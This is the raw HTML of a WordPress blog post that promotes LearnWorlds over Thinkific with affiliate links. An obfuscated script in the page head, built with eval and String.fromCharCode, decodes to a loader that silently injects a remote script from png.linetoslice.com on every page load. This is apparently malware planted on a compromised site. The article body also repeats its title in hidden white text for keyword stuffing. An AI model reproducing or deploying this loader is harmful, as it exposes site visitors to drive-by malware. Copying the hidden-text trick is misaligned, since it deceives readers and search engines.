.dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:15px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
h2.entry-title{font-weight:normal;}.navigation-branding .main-title{font-weight:normal;text-transform:none;font-size:25px;font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:2.1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:2.1em;}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://successonlinework.com/wp-content/themes/generatepress/assets/css/components/font-awesome.min.css?ver=4.7' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://successonlinework.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation .main-nav ul li a{font-weight:normal;text-transform:none;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slideout-navigation .dropdown-menu-toggle:before{content:"\f107";}.slideout-navigation .sfHover > a .dropdown-menu-toggle:before{content:"\f106";}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='gp-premium-icons-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.5.5' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1210px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 768px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}}
</style>
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://successonlinework.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/successonlinework.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/successonlinework.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/successonlinework.com\/wp-admin\/admin-ajax.php","nonce":"ca07bea55d"};
</script>
<script src="https://successonlinework.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://successonlinework.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://successonlinework.com/wp-json/wp/v2/posts/558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://successonlinework.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://successonlinework.com/?p=558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fcustomize-the-size-of-the-course-landing-page-banner-thinkific%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://successonlinework.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuccessonlinework.com%2Fcustomize-the-size-of-the-course-landing-page-banner-thinkific%2F&#038;format=xml" />
<meta name="google-site-verification" content="rCY14Pl96BMl3gMRHGqaroMRvYbxv9NtTSMYc9DoEQA" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200-1-270x270.png" />
		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-558 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-0 nav-aligned-right header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://successonlinework.com/" title="The Ultimate Guide For Creating &amp; Selling Online Courses" rel="home">
							<img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20184%2062'%3E%3C/svg%3E" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" /><noscript><img  class="header-image is-logo-image" alt="The Ultimate Guide For Creating &amp; Selling Online Courses" src="https://successonlinework.com/wp-content/uploads/2020/03/cropped-a952c9d1-2faf-42ca-a0c7-400f814c9ddd_200x200.png" title="The Ultimate Guide For Creating &amp; Selling Online Courses" width="184" height="62" /></noscript>
						</a>
					</div><p class="main-title" itemprop="headline">
					<a href="https://successonlinework.com/" rel="home">
						The Ultimate Guide For Creating &amp; Selling Online Courses
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-homepage" class=" menu sf-menu"><li id="menu-item-237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-237"><a href="https://successonlinework.com/">Home</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-236"><a rel="privacy-policy" href="https://successonlinework.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://successonlinework.com/contact/">Contact</a></li>
<li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://successonlinework.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-80 tablet-grid-80" id="primary">
		<main class="site-main" id="main">
			
<article id="post-558" class="post-558 post type-post status-publish format-standard hentry" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Customize The Size Of The Course Landing Page Banner Thinkific</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><strong><span style="text-decoration: underline;">Customize The Size Of The Course Landing Page Banner Thinkific</span></strong> is a common subject reviewed by the majority of Thinkific users. Considering that you are reading this article I wish to allow you know there is a far better online course creator platform called <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>. What is so unique about LearnWorlds is that it helps you sell more online courses with little or no marketing initiatives which implies you can concentrate most of your time on developing your course, leaving the marketing and promotion tasks to <a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds</span></a>.</p>
<p>Creating an online course is a great way of generating income online, where it able to educate readers with the knowledge you have and also building your authority. It is the best way get paid for your skills, knowledge, and experience.</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20406%20415'%3E%3C/svg%3E" alt="LearnWorlds Demo" width="406" height="415" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" data-lazy-sizes="(max-width: 406px) 100vw, 406px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-67" src="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg" alt="LearnWorlds Demo" width="406" height="415" srcset="https://successonlinework.com/wp-content/uploads/2020/03/LP.jpg 668w, https://successonlinework.com/wp-content/uploads/2020/03/LP-293x300.jpg 293w" sizes="(max-width: 406px) 100vw, 406px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Why LearnWorlds A Better Alternatives</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/webinar/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowdemo" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a popular effective, user friendly and trusted online course designer platform option for individuals or online businesses who intend to create and sell courses online. It enables complete adaptability to personalize based on your choice. It includes a white-label option that makes it possible to enlighten your audience and customers to be able to promote and also offer your online courses to a wider market.</p>
<p>It&#8217;s a software that worth investing in if you intend to enhance your revenue by selling online courses. It is an effective online course creator that rapidly helps you to develop and also market your very first online course.<span style="color: #ffffff;">Customize The Size Of The Course Landing Page Banner Thinkific</span></p>
<p>&nbsp;</p>
<h2><strong>Why Most People Choose LearnWorlds Over Others?</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a></span> is a most prominent online course system developed to allow you to develop, manage, as well as market your own online courses, or a discovering administration system (LMS) company. Apart from other online course platforms, LearnWorlds is a prominent option due to its easy to use interface as well as it is a much less costly option contrasted to various other typical learning administration systems. If you plan to produce and also sell courses online, LearnWorlds is the best selection!</p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-70" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20586%20359'%3E%3C/svg%3E" alt="LearnWorlds" width="586" height="359" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" data-lazy-sizes="(max-width: 586px) 100vw, 586px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-70" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg" alt="LearnWorlds" width="586" height="359" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture1.jpg 830w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-300x184.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture1-768x470.jpg 768w" sizes="(max-width: 586px) 100vw, 586px" /></noscript></a></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">Click Here</a></span> To Watch LearnWorlds In Action</strong></p>
<p>&nbsp;</p>
<h2><strong>Who Utilizes LearnWorlds The Most?</strong></h2>
<p><span style="text-decoration: underline;"><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer">LearnWorlds</a> </span>is mostly used by online course developers such as internet marketing experts, teachers, trainers, specialists, businesses, that are enthusiastic about teaching others about their skills and knowledge and also plan it as an online course and market it. Apart from that, LearnWorlds provide<strong> <span style="text-decoration: underline;"><a href="https://www.learnworlds.com/blog/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowblog" target="_blank" rel="noopener noreferrer">resources to help sell and market your online courses</a></span></strong> too.<span style="color: #ffffff;">Customize The Size Of The Course Landing Page Banner Thinkific</span></p>
<p>&nbsp;</p>
<h2><strong>What Are The Top Functions Of LearnWorlds</strong></h2>
<h3><strong>Learn Worlds Pre-Build and Prepared Themes</strong></h3>
<p>The attractive and constant style has constantly had a positive impact on rich brand name experiences and, eventually, sales. LearnWorlds offers numerous ready-made style layouts that you can mix and match to develop your home page, landing pages, sales pages and course pages. All template blocks immediately get used to your chosen color choice for a smooth brand name experience. <strong><span style="text-decoration: underline;"><a href="https://www.learnworlds.com/learning-experience/?fp_ref=learnworldsfreetrial&#038;fp_sid=sowfeat" target="_blank" rel="noopener noreferrer">Click here for Demo On LearnWorlds Full Features</a></span></strong>.</p>
<p>&nbsp;</p>
<h3><strong>Easy To Use Pages Tool</strong></h3>
<p>LearnWorlds has a special Pages creator that provides a quick, block-based layout of your pages, resulting in a stunning internet site. It is one of the absolute winning points for LearnWorlds. The Pages allows you to create a spectacular online school, without needing to pay a hefty rate for third-party page builder, themes or to work with an internet developer.<span style="color: #ffffff;">Customize The Size Of The Course Landing Page Banner Thinkific</span></p>
<p>&nbsp;</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20522%20238'%3E%3C/svg%3E" alt="" width="522" height="238" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" data-lazy-sizes="(max-width: 522px) 100vw, 522px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-95" src="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg" alt="" width="522" height="238" srcset="https://successonlinework.com/wp-content/uploads/2020/03/Capture4.jpg 805w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-300x137.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/Capture4-768x350.jpg 768w" sizes="(max-width: 522px) 100vw, 522px" /></noscript></a></p>
<p>&nbsp;</p>
<h3><strong>Responsive Video Clip Features</strong></h3>
<p>With LearnWorlds&#8217;s Video clip attributes, trainers can produce simply interactive videos that are irresistible to their students. Interactive video clip enables you to add questions, pop-ups, switches, as well as various other components to your videos to make them more appealing as well as fascinating.</p>
<p>&nbsp;</p>
<h3><strong>Integrated Social Media Platform</strong></h3>
<p>The integrated network helps enhance interaction and loyalty, turn consumers right into repeat buyers and add worth to your offering. While there are several manner ins which students can interact with each other too with your knowing material, you are always in control and have a complete overview of what is going on in the community.</p>
<p>&nbsp;</p>
<h3><strong>Customizable Program Player</strong></h3>
<p>The Training course Player includes design templates as well as the ability to design special discovering paths for your students. The Program Player templates differ from traditional to colored to minimal. The Course Player is adjustable where you can add a progression bar, switches, tabs and also section numbers. You may additionally adapt it to your requirements with custom CSS to ensure that each program can have special branding.</p>
<p>The school proprietor can select how students browse through the learning units, and also how they proceed with a pre-set understanding course. They can set consecutive development or lesson requirements. For instance, a student will certainly be able to open all the video clips of an area after finishing the exam of the previous section.</p>
<p>&nbsp;</p>
